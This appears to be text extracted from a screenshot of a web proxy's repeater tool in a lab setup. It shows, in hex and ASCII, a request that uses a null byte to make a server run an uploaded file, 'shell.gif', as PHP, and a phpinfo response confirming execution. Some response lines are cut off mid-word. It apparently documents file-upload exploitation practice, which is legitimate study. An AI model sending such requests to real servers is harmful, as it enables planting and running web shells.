 Go Cancel < > Target: http://192.168.0.105:8080
Request
Raw Headers Hex
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 73 68 65 6c 6c 2e 67 69 66 20 00 2e 70 68 70 /shell.gif .php
2 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a HTTP/1.1Host:
3 20 31 39 32 2e 31 36 38 2e 30 2e 31 30 35 3a 38 192.168.0.105:8
4 30 38 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 080User-Agent:
5 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 Mozilla/5.0 (Wi
6 6e 64 6f 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 ndows NT 10.0; W
7 69 6e 36 34 3b 20 78 36 34 3b 20 72 76 3a 39 30 in64; x64; rv:90
8 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 .0) Gecko/201001
9 30 31 20 46 69 72 65 66 6f 78 2f 39 30 2e 30 0d 01 Firefox/90.0
a 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 Accept: text/ht
b 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 ml,application/x
c 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 html+xml,applica
d 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 tion/xml;q=0.9,i
e 6d 61 67 65 2f 77 65 62 70 2c 2a 2f 2a 3b 71 3d mage/webp,*/*;q=
f 30 2e 38 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 0.8Accept-Lang
10 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 uage: zh-CN,zh;q
11 3d 30 2e 38 2c 7a 68 2d 54 57 3b 71 3d 30 2e 37 =0.8,zh-TW;q=0.7
Response
Raw Headers Hex HTML Render
PHP Version 5.6.30
System Linux bc12027fac25 4.15.0-142-generic #146~1
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-co
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--ena
libedit' '--with-openssl' '--with-zlib' '--with-pcre-re
fpm-user=www-data' '--with-fpm-group=www-da
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-W
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)